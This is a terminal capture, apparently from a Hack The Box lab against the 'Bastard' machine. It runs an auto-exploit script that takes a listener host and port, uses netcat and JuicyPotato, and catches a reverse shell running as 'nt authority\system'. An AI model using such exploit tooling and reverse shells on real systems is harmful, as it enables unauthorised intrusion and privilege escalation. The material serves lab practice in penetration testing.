 ❱ python3 autopwn_bastard.py
usage: autopwn_bastard.py [-h] [-nf NETCAT_FILENAME] [-jf JUICY_FILENAME] lhost lport
[+] Ejemplo: autopwn_bastard.py 10.10.123.123 4433 -nf nc.exe -jf JuicyPotato.exe
autopwn_bastard.py: error: the following arguments are required: lhost, lport
✗ ••• bAd •••· ⨳ ~/sec/htb/bastard/scripts ·
❱ python3 autopwn_bastard.py 10.10.14.8 4433 -nf nc.exe -jf jp.exe
[+] JuicyJuicy: LISTOOONES
[+] Trying to bind to :: on port 4433: Done
[+] Waiting for connections on :::4433: Got connection from ::ffff:10.10.10.9 on port 49576
[*] Switching to interactive mode
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>$ whoami
whoami
nt authority\system
C:\Windows\system32>$ hostname
hostname
Bastard
C:\Windows\system32>$